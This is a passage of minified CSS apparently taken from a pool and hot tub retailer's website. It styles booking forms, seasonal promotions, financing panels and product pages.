Neue",Arial,Helvetica,Geneva,sans-serif;font-weight:100;font-style:italic;border-radius:4px;position:relative;transition:1s;margin:0;padding:0;width:100%!important;background-color:#f1f1f1!important}#service-book-1 .form-section .service-options label,.pool-openeing-form .cal-month-wrap h4,.pool-openeing-form .sub-block-title{text-align:center;font-family:Oswald,sans-serif}.review-list li:nth-child(odd){background-color:#f9f9f9!important}.hottub-promo-header blockquote{width:100%;margin:0 0 20px}.hottub-promo-header{text-align:center}.hottub-promo{height:auto}.hottub-promo .block-left,.hottub-promo .block-right{padding:20px;width:calc(100% - 40px)!important;text-align:center;height:auto!important;position:inherit}.hottub-promo .block-left h3,.hottub-promo .block-right h3{padding:150px 0 0}.hottub-promo .block-left img,.hottub-promo .block-right img{position:absolute;top:30px;width:350px;transition:none;left:50%;margin:0 0 0 -176px}#cabana-club-promo-sign-up .cabana-text{float:right;color:#fff;text-align:center;margin:20px -20px 0 0;font-size:14px;width:100%}#cabana-club-promo-sign-up{text-align:center}#cabana-club-promo-sign-up .cabana-text a{display:block;margin:20px auto}#service-book-1 .inner-wrap,#service-book-2 .inner-wrap,#service-book-3 .inner-wrap,#service-book-4 .inner-wrap{position:relative;width:640px;width:100%;padding:0}#service-book-1 .form-section{margin:0 auto 50px;width:90%;max-width:450px}#service-book-1 .form-section .service-options label{display:block;float:left;font-size:1.2em;color:#555;border-radius:4px;cursor:pointer;transition:.5s}#service-book-1 .form-section label span{float:left;width:100%;color:#0099d8;font-weight:600;text-align:center;margin:0;padding:0}#service-book-1 .form-section .box{width:20px;height:20px;border:3px solid #004075;position:relative;border-radius:4px;float:none;margin:0 auto}.pool-openeing-form .sub-block-title{margin:0 0 30px;font-weight:100;padding:10px}#service-book-1 .list-section .quantity-wrap a{float:right;font-size:12px;margin:4px 5px 0 0;color:#333}#service-book-1 .list-section .quantity-wrap{display:none;left:0;margin:10px 0 30px!important;padding:10px 0;width:100%;float:none}#service-book-1 .list-section .section-option label{position:relative}#service-book-1 .list-section .section-option label>span{position:absolute;right:0;top:10px;width:auto}#service-book-1 .list-section .quantity-wrap span{float:left!important;padding:0;position:relative!important;margin:0 5px}#totals-wrap{position:fixed!important;margin:0 auto;float:left;top:inherit!important;bottom:0!important;height:auto;padding:25px 20px;width:calc(100% - 40px);border-radius:0;border-top:none;background-color:#f9f9f9}.pool-openeing-form .cal-month-wrap h4{margin:0 auto;background-color:#004075;padding:10px;color:#fff;text-transform:uppercase;width:320px}.pool-openeing-form .datepick-table label,.pool-openeing-form .datepick-table span.full{display:block;font-size:18px;font-family:Oswald,sans-serif;border-radius:4px;transition:.5s;width:20px;height:20px;padding:12px;text-align:center}.pool-openeing-form .datepick-table span.full{line-height:20px;background-color:#ccc;color:#999}.pool-openeing-form .datepick-table label{cursor:pointer;line-height:20px;background-color:#fff}.pool-openeing-form .datepick-table-p{text-align:center;font-size:11px;margin:0}.totals-intro-wrap,.totals-pooltype-wrap{display:none!important}.total-totals-wrap>p{font-size:14px;border:none;padding:0!important;margin:0;text-indent:-999px;height:1px;overflow:hidden}.total-totals-wrap span.total-tax-span{font-weight:100;font-size:14px!important}.final-total-wrap{font-weight:400!important;font-size:14px;padding:10px 0!important}.reviewed-option{width:auto;max-width:400px;margin:20px auto;padding:10px 0;border-top:1px dashed #ccc}#totals-wrap .datpick-hover-wrap h4{display:none}#totals-wrap .datpick-hover-wrap{position:absolute;bottom:-10px;left:10px}.total-totals-wrap{border:none;margin:0}.total-totals-wrap span{float:right;text-indent:0;font-size:16px;width:80px;height:70px;position:absolute;bottom:10px;right:10px;margin:0;padding:0;text-align:center;background-color:#fff;border:1px solid #999;border-radius:4px;font-weight:600;line-height:45px}#service-book-1 .total-wrap,.caldera-tc .caldera-info span,.pool-open-mistake,.utopia-header{font-family:Oswald,sans-serif}.total-totals-wrap span:before{content:'Total:';line-height:12px;width:100%;margin:0;padding:5px 0;text-align:center;background-color:#0099d8;color:#fff;float:left;font-size:12px;font-weight:100;border-bottom:1px solid #333}.pool-openeing-form .pool-open-info-wrap{text-align:center;width:100%;max-width:450px;margin:0 auto 180px}#totals-wrap .totals ul{list-style:none;padding:0;border-radius:4px;overflow:hidden;width:calc(100% - 160px);margin:0 80px}#service-book-1 .total-wrap{position:absolute;top:0;z-index:96;border:1px solid #ccc;color:#333;border-radius:4px;display:nonxe;float:left;width:100%;background-color:#f20;margin:0;padding:0}.service-final-button.booking-button .book-price{display:block;height:100%;border:none;background-color:#00598e;-webkit-appearance:none;font-family:'Lobster two',cursive;font-weight:900;font-style:italic;font-size:30px;color:#ecf3c0;border-radius:4px;padding:20px 20px 20px 60px;width:100%;width:calc(100% - 50px);margin:0 auto}.service-final-button.booking-button i{position:absolute;top:15px;display:block;margin:0;padding:0;color:#fff;font-size:42px;left:8%}.pool-open-mistake{border:none;-webkit-appearance:none;background-color:transparent;margin:10px auto;display:block;color:#0099d8;font-weight:500;text-transform:uppercase;position:relative;border-radius:4px;cursor:pointer;padding:10px 10px 30px}.utopia-header{font-weight:100;font-size:40px;text-transform:uppercase;text-align:center;color:#f27930;letter-spacing:-1px;padding:20px;line-height:44px}#caldera-utopia-2016 img,.utopia-description{width:100%}.caldera-tc h4{font-family:'Open Sans',sans-serif;font-weight:500;border-bottom:1px dashed #ccc;font-size:20px;margin:0 0 10px}.caldera-tc .caldera-info span{float:left;background-color:#f58220;padding:10px;border-radius:30px;text-align:center;color:#fff;font-weight:400;width:10px;height:10px;margin:0 5px;line-height:10px;font-size:12px}.caldera-tc .caldera-info,.hottub-promo .saveflag{font-weight:100;display:inline-block;font-family:Oswald,sans-serif}.caldera-tc .caldera-info{text-align:center;width:40px;margin:0 10px 0 0}.utopia-feature-wrap img{position:relative;width:100%}.hottub-promo-header p{text-align:center;width:100%;width:calc(100% - 20px);margin:0!important;padding:10px!important}.hottub-promo .saveflag{padding:5px 10px;line-height:30px;margin:30px 0 0;background-color:#900;color:#f1f1f1;text-decoration:none;text-transform:uppercase;position:relative;border-radius:4px;box-shadow:0 1px 2px #000;width:250px}#spotlight-1,#spotlight-2,#spotlight-3,#spotlight-4,#spotlight-5,#spotlight-6{top:0;left:0}.utopia-feature-block{font-family:'Open Sans',sans-serif;background-color:#f1f1f1;transition:.1s;box-shadow:none;border-radius:0;position:relative;left:0;top:0;float:left;margin:0;padding:10px;height:auto!important;width:calc(100% - 20px)}.utopia-feature-block:nth-child(odd){background-color:#fff}.utopia-feature-block:nth-child(odd) img{float:right}.utopia-feature-block .utopia-block-text{overflow:hidden;float:left;height:auto!important;width:calc(100% - 160px)}.utopia-feature-block h4{font-size:14px;text-align:left;color:#f58220;margin:20px 10px 0}.utopia-feature-block p{font-size:12px;text-align:left;margin:0;height:auto}.utopia-feature-block img,.utopia-feature-block:hover img{width:140px;height:140px;margin:0}.utopia-feature-block img{border:6px solid #f58220;border-radius:200px;background-color:#fff;transition:.5s;float:left}.utopia-feature-block:hover{border-radius:0}.utopia-feature-block:hover .utopia-block-text{width:calc(100% - 160px)}#caldera-save-a h1{font-size:16px}#caldera-save-b p{font-size:20px}#caldera-save-b span{font-size:40px;line-height:50px}.season-opener-list li{min-width:180px;height:300px}.season-opener-list li img{width:160px;height:160px}.season-opener-list li a{color:#333;text-decoration:none}.opener-list-item-price .opener-save{display:block;width:100%;float:left;text-transform:uppercase;color:red;font-weight:600;font-size:16px;margin:10px 0 0}.opener-list-item-price .opener-name{display:block;width:100%;float:left;font-size:12px}.opener-list-item-price .opener-price{display:block;width:100%;float:left;font-weight:100}.opener-list-item-price .opener-save-price{display:block;width:100%;float:left;color:#0099d8;font-size:16px}.opener-block .open-button-box{position:relative;width:100%;bottom:0;text-align:center!important}.opener-block .open-button-box a{width:200px;margin:5px auto;display:inline-block!important;float:none}.opening-cabana img{width:90%;margin:0 5%}.opening-cabana p{font-size:16px;line-height:16px}.mothers-wrap h3,.mothers-wrap.grey-wrap h3{font-size:20px;padding:2%;text-align:center}#season-opener-6 .opener-list-item-price .opener-name{margin:20px 0 0}#season-opener-6 .opener-list-item-price .opener-save-price{color:#fff}#season-opener-6 .season-opener-list li{height:300px}#season-opener-7 .block-left img,#season-opener-7 .block-right img{width:80%;margin:10px 10%}#Aquabright img,#Polyfibro img{width:96%;margin:2%}#Aquabright ul,#Polyfibro ul{text-align:center;margin:0;width:100%}#Aquabright ul li,#Polyfibro ul li{display:inline-block;float:none}.solo-quote{margin:20px auto!important}#eco-feat div.inner-wrap h1.page-title img.page-img-title{width:90%;margin:0 5%}#Polyfibro .block-right p{padding:10px 20px;width:90%!important;width:calc(100% - 40px)!important}#Aquabright .block-left img.floating-color-option,#Polyfibro .block-right img.floating-color-option{width:400px;left:50%;top:0;margin:0 0 0 -200px}#Aquabright .block-left ul.hover-list{padding:350px 0 0;position:relative}#Polyfibro .block-right ul.hover-list{padding:250px 0 0;position:relative}.mothers-wrap p,.mothers-wrap.grey-wrap p{width:90%;max-width:400px;text-align:justify;margin:0 auto!important}.mothers-wrap h3{color:#000;text-decoration:none}.mothers-wrap.grey-wrap h3{color:#000;text-decoration:none;width:auto}.mothers-wrap.grey-wrap h3 a{width:100%;text-align:center}.mothers-wrap img{display:block;width:200px;margin:0 auto!important}.mothers-wrap .price{font-family:Oswald,sans-serif;font-size:40px;color:#74bd4c;font-weight:700;margin:0 0 20px;padding:0;width:100%;text-align:center!important}.mothers-wrap .link-button{background-color:#333;text-decoration:none;padding:5px 30px;color:#f1f1f1;font-size:16px;border-radius:4px;display:block;width:200px;margin:0 auto;text-align:center}#mothers-day-5 .block-right img{padding:70px 0 0;margin:20px 0 0}.mothers-wrap.grey-wrap .block-right{position:absolute}.mothers-wrap.grey-wrap .block-left{margin:230px 0 0}.mothers-wrap a.link-button,.mothers-wrap.grey-wrap a.link-button{text-align:center;float:none;margin:50px auto;display:block;width:200px}.mothers-wrap .discount-button{top:10px;left:calc(50% - 150px)}.mothers-wrap.grey-wrap .discount-button{right:calc(50% - 150px);top:10px}.mothers-wrap:hover img{-ms-transform:rotate(0);transform:rotate(0)}.mothers-wrap.grey-wrap:hover img{-ms-transform:rotate(0);transform:rotate(0)}.mothers-wrap.grey-wrap .block-right a{margin:0!important;padding:0!important;width:auto}#gary-klutt-2 img{width:90%;margin:0 5%}#gary-klutt-3{background-image:none}#gary-klutt-3 .stat-list{list-style:none;padding:0;float:left;margin:0 5% 40px;width:calc(100% - 10%);text-align:center}#gary-klutt-3 .stat-list li{width:50%;margin:0 0 20px}#gary-klutt-3 .question-list{list-style:none;padding:0;margin:0 5% 40px;width:calc(100% - 10%);text-align:center}#gary-klutt-1 p{width:90%}.klutt-list{list-style:none;display:block;text-align:left;padding:0;font-family:Oswald,sans-serif;width:96%;margin:0 2%}.klutt-list li{font-size:12px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.klutt-list li strong{width:100%}.klutt-list li>span{padding:10px;display:inline-block;text-align:right;border-right:2px solid #e0d9cc;margin:0 10px 0 0;text-transform:uppercase;width:50px;font-size:12px}.klutt-list li>div{white-space:normal}.klutt-list li>div p{margin:10px;float:left;white-space:normal;text-overflow:inherit;font-size:14px}#hayward-sale-1 img{width:100%}.hayward-promo-opening{background-color:#0064a2;padding:40px 0;float:left;width:100%;text-align:center}.hayward-promo-opening p{font-family:Oswald,sans-serif;padding:0;font-weight:800;text-transform:uppercase;width:100%;font-size:24px;line-height:24px;text-align:center}.hayward-promo-opening .hay-1{color:#fff005}.hayward-promo-opening a{float:none;display:inline-block;margin:20px 0 0}.hayward-promo-wrap img{margin:10% 0 0 -40%;height:auto;position:absolute;left:50%;top:100px;width:80%}.hayward-promo-opening-header h1{font-family:Oswald,sans-serif;padding:2%;font-weight:800;text-transform:uppercase;width:96%;font-size:24px;line-height:26px;text-align:center}.inner-product-split{height:300px}.infogarphics{width:90%!important;margin:0 5%}#ace-salt-1 p,#ace-salt-3 p{text-align:justify;text-align-last:center;width:100px;width:90%;margin:5%;padding:0}#ace-salt-3 img{width:90%;margin:40px 5%}.orange-button{display:inline-block;text-decoration:none;border-radius:4px;padding:10px 30px 10px 20px;background-color:#f27930;position:relative;color:#fff;font-family:Oswald,sans-serif;text-transform:uppercase;margin:20px auto}#ace-salt-2 img{width:90%;margin:0 5%}#ace-salt-4{margin:0;padding:5%;width:90%}#ace-salt-4 iframe{height:400px}footer{position:static;bottom:50px!important}.blog-spacer{clear:both;height:5px}.social-media-wrap li{display:inline-block;margin:0 44px;position:relative}#blog-9983-1 .install-block .install-block-1 .white-blob:after,#blog-9983-1 .install-block .install-block-2 .white-blob:after,.flexslider ol.flex-control-nav.flex-control-paging:after,.flexslider ol.flex-control-nav.flex-control-paging:before,.footer-form-left .footer-form-sub,.footer-form-right .footer-form-sub,.snowflake-l,.snowflake-s,.subfooter p a{display:none}.social-media-wrap li i{left:-20px;width:36px;top:-56px;height:36px;line-height:36px;font-size:24px}.flexslider ol.flex-control-nav.flex-control-paging{width:100%;margin:0;height:20px;left:0;border-radius:0}#tent-sale-2>div,#tent-sale-4 div{height:auto!important}#tent-sale-2>div{background-color:#f58220;background-image:none!important}#tent-sale-2 img{width:90%;margin-top:50px!important}#tent-sale-4 img{width:90%;margin-top:250px!important}.promo-product-list.three-list li{width:46%}.promo-product-list.three-list li img{width:90%}p.blog-quotes{font-size:32px;line-height:32px;margin:20px 40px}#whats-hot-4 h4{width:100%;margin:0;padding:0;text-align:center;line-height:64px}#whats-hot-4 h5{width:100%;text-align:center;margin:0 0 40px}#whats-hot-4{padding:20px 0!important}#endless-pools-2 .block-left,#endless-pools-2 .block-right{height:auto}#endless-pools-2 h4{margin:0}#endless-pools-2 strong{color:#069}#endless-pools-2 .block-left img{position:relative;right:0;margin:0 10%;width:80%}#endless-pools-2 .block-right img{position:relative;left:0;width:80%;margin:0 10%}.endless-list{padding:0;list-style:none;float:left;width:100%;margin:0}.endless-list li img{width:100%}.endless-list li h4{font-size:16px;text-align:center;text-indent:0}.endless-list li a{margin:0 auto}#endless-pools-4 p{text-align:center;width:90%;margin:0 5% 20px;padding:0}.endless-list>li>ul li{display:inline-block;width:80px;padding:10px}.endless-list>li>ul{list-style:none;padding:0;text-align:center;margin:20px 0}#cool-tunes-1 .block-left img{width:80%;margin:0 10%}#endless-1 .block-left,#endless-1 .block-right{width:90%;padding:0 5%}#endless-1 strong{text-align:center;display:block;width:90%;width:calc(100% - 40px)}#endless-1 .block-left{text-align:center}#endless-pools-3 .inner-wrap>p{width:90%;margin:5%;padding:0}.liner-details-list{margin:0;padding:0;text-align:center}#liner-all-list li:hover .new{left:7px}.canada-day-list{margin:0 20px}#canada-day-4 div.inner-wrap p{width:80%;margin:0 10%}#patio-clearance-6 .block-right img,.red-strip div{width:100%}#patio-clearance-6 .block-left,#patio-clearance-6 .block-right{width:50%!important}#safety-cover-1 ul.sc-feature li{font-size:16px;line-height:18px}#safety-cover-1 ul.sc-feature li img{float:left;margin:0 10px 40px 0;width:32px}#safety-cover-1 p{text-align:center}ul.sc-colours{margin:50px 0 350px;width:100%}ul.sc-colours p{padding:0!important;margin:0!important}l.sc-colours li img.fullsize{position:absolute;left:50%;width:450px;top:140px;margin:0 0 0 -225px;border-radius:4px}.stock-cover-wrap{width:96%;padding:1%;margin:1%;background-color:transparent}.stock-cover-wrap h4{font-size:18px}.stock-cover-wrap .cover-wrap-contorls li{height:120px;width:calc(33% - 12px)}.stock-cover-wrap .cover-wrap-contorls li span{font-weight:100;margin:0 5px 0 0;float:left;width:100%;font-size:12px}#safety-cover-4 ul li h4,#safety-cover-5 ul li h4{font-size:12px}#safety-cover-4 ul li h5,#safety-cover-5 ul li h5{font-size:14px}#safety-cover-6 ul li h4{font-size:14px;margin:0 0 10px}#safety-cover-6 ul li h5{color:#666}.cover-wrap-contorls-two li span{float:left;width:100%}.cover-wrap-contorls-two li{height:110px;width:40%!important;width:calc(40% - 18px)}#safety-cover-5 .block-left,#safety-cover-5 .block-right{width:48%!important;margin:1%;float:left}#safety-cover-5 .block-left img,#safety-cover-5 .block-right img{width:100%}#safety-cover-6 h3{color:#fff;text-shadow:none;margin:0 0 250px}#safety-cover-6 img,#sovereign-promo img{width:100%}#blog-9252-2 ul li img{width:100%;height:auto}#covana-1 ul li h4{font-size:22px}#coverlifter-1 a{margin:20px auto 70px}#finance-it-wrap.finance-it-wrap ul li p.finance-categroy-heading-2017{font-size:14px;font-weight:400}div#finance-it-wrap.outer-wrap.finance-it-wrap div.inner-wrap div.fin-listing-2017 ul li span{font-size:38px;line-height:40px}div#finance-it-wrap.outer-wrap.finance-it-wrap div.inner-wrap div.fin-listing-2017 ul li p.finance-description-2017{line-height:8px}#finance-it-wrap.finance-it-wrap ul li{display:inline-block!important;vertical-align:top!important}#finance-it-wrap.finance-it-wrap ul{text-align:center;width:100%!important;margin:0;padding:20px 0 30px}#caldera-factory-rebate-promo-2:after,#hotspring-factory-rebate-promo-2:after{border-right:20px solid transparent;border-bottom:20px solid transparent;content:"";position:absolute;top:0;margin:0 0 0 -20px}#finance-it-wrap h3,#finance-it-wrap h4{padding:0;margin:0;font-family:Oswald,sans-serif;font-size:24px}#finance-it-wrap h3{text-transform:uppercase;line-height:24px}#finance-it-wrap h4{font-weight:300;line-height:28px}#finance-it-wrap p,#finance-it-wrap p.blk-text{font-family:'Open Sans',sans-serif}.finance-it-wrap .financeItOutput h4{padding:10px!important}#finance-it-wrap img{margin:0 0 50px}#finance-it-wrap p.blk-text{color:#000;font-weight:600;font-size:28px;font-size:16px}#finance-it-wrap p{color:#fff;font-weight:400;font-size:22px;font-size:14px}#finance-it-landing-page-1 ul{list-style:none;padding:0;width:90%;margin:0 5%}#finance-it-landing-page-1 ul li{font-size:28px;line-height:50px;margin:20px 0}.finance-it-wrap h3.block-title{font-size:24px;line-height:26px}#Hottub-factory-rebate-promo img.tubImage,#caldera-factory-rebate-promo img.tubImage,#caldera-factory-rebate-promo-2 img,#hotspring-factory-rebate-promo img.tubImage,#hotspring-factory-rebate-promo-2 img{width:80%}.dark-button{padding:10px 20px;font-size:14px}#caldera-factory-rebate-promo-2,#hotspring-factory-rebate-promo-2{text-align:center}#caldera-factory-rebate-promo h3.block-title,#hotspring-factory-rebate-promo h3.block-title{color:#333!important;font-size:18px;padding:0 10px}#hotspring-factory-rebate-promo-2:after{border-left:20px solid transparent;border-top:20px solid #d0edf1}a.dark-button{background-color:#444;color:#fff}a.dark-button:hover{background-color:#333;color:#fff}#caldera-factory-rebate-promo{text-align:center}#caldera-factory-rebate-promo h3.block-title{color:#f36a22}#caldera-factory-rebate-promo-2{background:#d55401;background:linear-gradient(to bottom,#d55401 0,#f9ac51 100%)}#caldera-factory-rebate-promo-2:after{border-left:20px solid transparent;border-top:20px solid #fff}.hottubLogo{width:140px;height:auto;margin:0 0 20px}#blog-9827-3 div.block-left p,#blog-9827-5 div.block-left p{text-align:center;margin:10px 40px}#blog-9827-2 div.block-right p,#blog-9827-4 div.block-right p,#blog-9827-6 div.block-right p{text-align:center}#ecopool-1 img,#ecopool-2 img{width:90%;margin:0 5%}#ecopool-3 .block-left,#ecopool-3 .block-right{padding:20px 10%;width:80%!important;text-align:center}.ecopool-cirlc img{width:60%}#contact .sales-wrap{text-align:center}#contact .sales-wrap img{width:50%;margin:0 auto}#contact .footer-form-wrap{float:left;width:50%;margin:0 25% 150px}.footer-form-wrap{margin:0}.footer-form-top{width:100%;font-size:1.6em;margin:0 0 2px;padding:15px 0}.footer-form-left,.footer-form-right{width:47%;width:calc(50% - 10px);float:left;font-size:12px}#eco-pool-banner img{margin:50px 0;width:90%}#eco-pool-banner p{color:#fff;font-weight:400;width:90%;margin:0 auto}#blog-9983-1 .install-block .install-block-1 .white-blob{height:auto;color:#fff;width:100%;width:calc(100% - 20px);padding:10px;background-image:none!important}#blog-9983-1 .install-block .install-block-2 .white-blob{height:auto;color:#fff;width:100%;width:calc(100% - 20px);padding:10px;text-align:left;background-image:none!important}#install-2,#install-3,#install-4,#install-5,#install-6{margin:-200px 0 0}#blog-9983-1 #install-2.install-block .install-block-1 .white-blob,#blog-9983-1 #install-6.install-block .install-block-1 .white-blob{height:500px}#install-1 .install-spacer{height:250px}#install-3 div.install-block-1 img,#install-7 div.install-block-1 img{margin:0 0 200px}#blog-9983-1 .install-block .install-vacbox{width:90%;padding:5%;background-position:center;color:#000}#blog-10065-2 .block-wrap .block-left,#blog-10065-2 .block-wrap .block-right{float:left;width:50%!important}#blog-10065-3 img,#blog-10065-4 img{width:100%}#blog-10065-5 ul li{border-bottom:1px dashed #ccc;margin:20px 0 10px}#blog-10065-5 ul li img{width:130px}#blog-10065-7 ul li{font-size:16px;line-height:17px}#blog-10065-7 ul li img{margin:0 10px 100px 0}.numberbox{width:90%!important;margin:5%}.numberbox .number{font-size:48px;line-height:48px;margin:0;text-align:left}.numberbox h3{color:#00a6b9;font-size:30px;text-transform:uppercase;text-align:left;margin:0 0 10px;padding:0;line-height:30px;width:90%}.numberbox p{line-height:20px;font-size:14px}#blog-10125-1:after,#blog-10125-2:after,#blog-10125-3:after{margin:0 0 -50px!important;height:300px!important}.numberbox-double{width:42%!important;float:left;padding:2%!important;margin:2%!important}#blog-10125-6 ol{font-size:12px;margin:10px 5%}#blog-10125-6 ol li{margin:0 0 10px}#blog-10125-6 p{text-align:center}#blog-10125-5 h2{font-size:40px;line-height:40px}#blog-10125-5 p{font-size:12px;line-height:14px;padding:0 5%}#blog-10125-1 h2.hotspring-text,#blog-10125-3 h2{font-size:24px;line-height:22px}#blog-10125-4 .numberbox:last-child .number{width:60px}.full-page-stripe div{width:100%}#winter-clearance-4 img{margin:0 0 0 20px}#no-interest-promo img{width:90%;margin:5%}#no-interest-promo p{width:80%;margin:10px 5%;padding:10px 5%}#no-interest-promo .hottub-oct-promo{background-size:200%;height:200px}.yoga-box{height:750px}#holiday-tub-event .holiday-line-1{font-size:60px}#holiday-tub-event .holiday-line-2,#holiday-tub-event .holiday-line-3{font-size:24px;line-height:26px}#endless-promo-wrap p.a1{font-size:25px;line-height:30px}#endless-promo-wrap p.a2{font-size:60px;line-height:65px}#endless-promo-wrap p.a3{font-size:40px;line-height:45px}#endless-promo-wrap p.a4,#endless-promo-wrap p.a5{font-size:20px;line-height:25px}#endless-promo-wrap p.a6{font-size:16px}.holiday-gift-guide img{max-width:100%;margin:0!important}.holiday-gift-guide h4{font-size:32px!important;line-height:32px!important}.holiday-gift-guide p{font-size:16px!important;line-height:18px!important}#blog-11246-2,#blog-11246-3,#blog-11246-4,#blog-11246-5,#blog-11246-6,#blog-11246-7{text-align:center}#inspierd-1 ul.split-list li h4{color:#0d64a0;text-align:center;font-size:24px}#inspierd-1 ul.split-list li img{margin:0;padding:0}#inspierd-1 ul.split-list li p{text-align:center;font-size:14px}#inspierd-2 .youtube{width:90%;height:400px;clear:both;padding:0 0 200px;margin:0 auto}#inspierd-2 .block-wrap img{width:80%}#inspierd-2 .block-wrap div{padding:20px;width:42%!important;width:calc(50% - 40px)!important;margin:0!important}#inspierd-2 .block-wrap .block-right{margin:50px 0 0}#eco-feat ul.eco-check-wrap{width:90%;margin:0 5%}#eco-feat ul.eco-check-wrap li{font-size:16px}#eco-feat ul.eco-check-wrap li img{width:40px;margin:0 10px 0 0!important}ul.eco-color-list{list-style:none;margin:0 auto;padding:0;text-align:center;display:inline-block;width:100%}ul.eco-color-list li{float:none;text-align:center;display:inline-block;width:140px;white-space:nowrap}.eco-color-list li:hover img.eco-hover-image,.eco-stepimage-wrap,div#details.outer-wrap.hottub-wrap div.inner-wrap div.block-wrap div.block-right img.paralax-image{display:none}.eco-color-list li:hover img.eco-hover-image.eco-active{display:block}.eco-color-list li img.eco-hover-image.eco-active{position:fixed;width:90%;width:calc(90% - 10px);left:0;top:50%;margin:-25% 5% 0;z-index:99;border:5px solid #72bf44;border-radius:4px}#about-images li{width:48%;width:calc(50% - 10px);margin:0;padding:5px;float:left}#about-us-1 #closing-image{width:80%;padding:0;display:block;min-height:20px;margin:0 auto}#mothers-day-sale-17-1 div.inner-wrap ul.split-list li:nth-child(1) img.inview,#mothers-day-sale-17-1 div.inner-wrap ul.split-list li:nth-child(2) img.inview,#mothers-day-sale-17-2 div.inner-wrap ul.split-list li:nth-child(2) img.inview{margin-bottom:10px!important}#mothers-day-sale-17-1 ul.split-list li .discount-circle,#mothers-day-sale-17-2 ul.split-list li .discount-circle{top:10px!important;right:10px!important}.description-1 p,.description-2 p,.description-3 p{text-transform:uppercase;font-family:Oswald;font-size:16px}.description-1 p{font-weight:400}.description-3 p{color:#72bf44!important;font-weight:400}div#details.outer-wrap.patio-wrap{padding:0;margin:0;padding-top:60px}#caldera-sale-2017-top img.hotsprings-image,img.hotspring-image{width:90%;margin-left:5%;margin-right:5%}#details div.inner-wrap div.block-wrap div.block-right p.product-desc{margin:15px;text-align:justify}#details div.inner-wrap div.block-wrap div.block-right strong{font-family:'Open Sans',sans-serif;width:100%}#details div.inner-wrap div.block-wrap div.block-right ul{margin:40px 0 5px}#patio-collection-items div.inner-wrap ul.patio-collection-item-list{float:left;margin:0 20px}#details div.inner-wrap div.block-wrap div.block-right h4.collection-price-heading{font-size:23px;margin:30px 0 0!important;padding:0!important}#details div.inner-wrap div.block-wrap div.block-right p.piece-terms{font-size:11px;max-width:300px;float:none;margin:20px auto;clear:both}p.products-price.pricing.b{font-weight:800;font-size:62px;line-height:62px}div.product-wrap div.inner-wrap div.block-wrap{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}div.product-wrap div.inner-wrap div.block-right{padding-bottom:0;margin-bottom:0!important;-ms-flex-order:1;order:1}div.product-wrap div.inner-wrap div.block-left{padding-top:0;margin-top:0;-ms-flex-order:2;order:2;text-align:center}#details div.inner-wrap div.block-wrap{-ms-flex-direction:column;flex-direction:column;display:-ms-flexbox;display:flex}#details div.inner-wrap div.block-wrap div{-ms-flex:1;flex:1}#details div.inner-wrap div.block-wrap div.block-left{width:100%!important;min-width:100%!important;-ms-flex-order:2;order:2;clear:both!important;padding-left:0}#details div.inner-wrap div.block-wrap div.block-right{margin-bottom:0!important;width:100%!important;min-width:100%!important;padding:0;margin:0;-ms-flex-order:1;order:1}#patio-collection-items div.inner-wrap ul.patio-collection-item-list li img.wp-post-image{height:auto;width:80%}#patio-collection-items div.inner-wrap ul.patio-collection-item-list li div.patio-collection div.patio-collection-item-right div.description-1 p,#patio-collection-items div.inner-wrap ul.patio-collection-item-list li div.patio-collection div.patio-collection-item-right div.description-2 p,#patio-collection-items div.inner-wrap ul.patio-collection-item-list li div.patio-collection div.patio-collection-item-right div.description-3 p{margin:0;padding:0}#caldera-sale-2017-bottom.outer-wrap{margin:0 0 5px!important}img#hotspring-logo.hotspring-image{width:50%;height:auto}#boldt-flyer-2017-1 .shift-L img,#flyer-2017-1 .shift-L img{width:80%;margin:0 10%}#caldera-sale-2017-bottom div.inner-wrap h4.hottub-heading,#hotspring-sale-2017 div.inner-wrap h4.hottub-heading{line-height:40px;font-size:25px!important;font-weight:600!important}#hotspring-sale-2017 div.inner-wrap h4.hottub-secondary-heading{font-size:17px!important;line-height:22px}#hotspring-sale-2017 div.inner-wrap p{font-size:14px!important;padding-bottom:20px!important}div#hotspring-sale-2017.outer-wrap{padding-top:30px!important}#caldera-sale-2017-bottom div.inner-wrap a,#hotspring-sale-2017 div.inner-wrap a{padding:5px 15px!important;font-size:18px!important}#caldera-sale-2017-bottom div.inner-wrap a{color:#4d4d4d!important}#caldera-sale-2017-top.outer-wrap{margin:0 0 -110px!important;overflow:visible!important}#caldera-sale-2017-top div.inner-wrap img.hotsprings-image{width:80%}#caldera-sale-2017-bottom div.inner-wrap p.see-dealer-caldera{font-size:14px!important;padding-bottom:30px!important}#caldera-sale-2017-bottom div.inner-wrap h4.hottub-secondary-heading{font-size:17px!important;line-height:22px;padding-bottom:10px;margin-bottom:0}#caldera-sale-2017-bottom div.inner-wrap p{font-size:16px!important;line-height:19px;padding:0;padding-bottom:10px!important;margin:0}#caldera-sale-2017-bottom{padding-top:60px!important;margin-bottom:-50px!important}#klutt-1 div.content-wrap p{font-size:13px;margin:20px 60px;line-height:22px!important}#klutt-1 div.content-wrap div.closing-footnote p{text-align:center!important;font-weight:600!important}#pink-tub-travelling .tripple-slider-control{width:100%}#pink-tub-travelling .tripple-slider-control .slider-control.left,#pink-tub-travelling .tripple-slider-control .slider-control.right{top:-110px;background-color:#fff;height:50px;width:50px;line-height:50px;font-size:42px;border-radius:50px;position:absolute;padding:10px}#pink-tub-travelling .tripple-slider-control .slider-control.left{left:30px;opacity:.2}#pink-tub-travelling .tripple-slider-control .slider-control.right{right:30px}#fathers-day-2 .shift-wrap .shift-R h4.promo-name,#fathers-day-3 .shift-wrap .shift-R h4.promo-name{font-size:28px}#fathers-day-2 .shift-wrap .shift-R p,#fathers-day-3 .shift-wrap .shift-R p{font-size:14px;line-height:18px;font-weight:400}#fathers-day-2 .shift-R p.promo-price,#fathers-day-3 .shift-R p.promo-price{font-size:28px;font-weight:600}#details.outer-wrap.hottub-wrap{width:99%;margin:0 0 0 5px}#details .pricing-list p.finance-hotub.pricing{font-size:45px}#details .pricing-list p.finance-hotub.text{padding:0;margin:0}#details .blue-button-wrap a.open-button.blue-button,div#details .blue-button-wrap a.Finance-button{font-size:17px}#details .full-description ul.details-list{width:90%}#flyer-2017-1 .shift-R h3.sub-page-title{font-weight:400;margin-bottom:25px;font-size:17px}#flyer-2017-1 .shift-R p{width:100%;font-size:12px;line-height:15px;padding:0}#flyer-2017-1 .green-button,#flyer-2017-1 .orange-btn{font-size:12px;width:50%;padding:10px;margin:0 0 25px}#flyer-2017-1 .shift-R p.extra-text-flyer{font-size:10px;line-height:12px}#boldt-flyer-2017-1 .shift-R 